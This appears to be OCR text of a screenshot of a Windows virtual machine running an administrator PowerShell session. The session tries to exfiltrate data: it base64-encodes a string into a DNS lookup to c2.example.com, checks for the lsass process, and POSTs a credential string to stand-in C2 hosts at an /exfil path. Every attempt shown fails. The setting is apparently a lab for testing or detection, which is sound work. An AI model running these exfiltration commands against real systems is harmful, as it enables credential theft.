 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Windows\system32> $data = [Convert]::ToBase64String([Text.Encoding]::UTF8.GetBytes("credentials"))
PS C:\Windows\system32> Resolve-DnsName -Name "$data.c2.example.com" -Type A
Resolve-DnsName : Y3JlZGVudGlhbHM=.c2.example.com : DNS name contains an invalid character
At line:1 char:1
+ Resolve-DnsName -Name "$data.c2.example.com" -Type A
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (Y3JlZGVudGlhbHM=.c2.example.com:String) [Resolve-DnsName], Win32Ex
   ception
    + FullyQualifiedErrorId : DNS_ERROR_INVALID_NAME_CHAR,Microsoft.DnsClient.Commands.ResolveDnsName
PS C:\Windows\system32> tasklist /svc | findstr lsass
lsass.exe                      760 KeyIso, SamSs, VaultSvc
PS C:\Windows\system32> $creds = "admin:Password123"
PS C:\Windows\system32> Invoke-WebRequest -Uri "https://cr.server/exfil" -Method POST -Body $creds
Invoke-WebRequest : The remote name could not be resolved: 'cr.server'
At line:1 char:1
+ Invoke-WebRequest -Uri "https://cr.server/exfil" -Method POST -Body $ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], WebException
    + FullyQualifiedErrorId : System.Net.WebException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32> Invoke-WebRequest -Uri "https://c2.server/exfil" -Method POST -Body $creds
Invoke-WebRequest : The remote name could not be resolved: 'c2.server'
At line:1 char:1
+ Invoke-WebRequest -Uri "https://c2.server/exfil" -Method POST -Body $ ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [Invoke-WebRequest], WebException
    + FullyQualifiedErrorId : System.Net.WebException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Windows\system32>
Recy
Mic
E
Search
11:14 AM
6/13/2025
Right Ctrl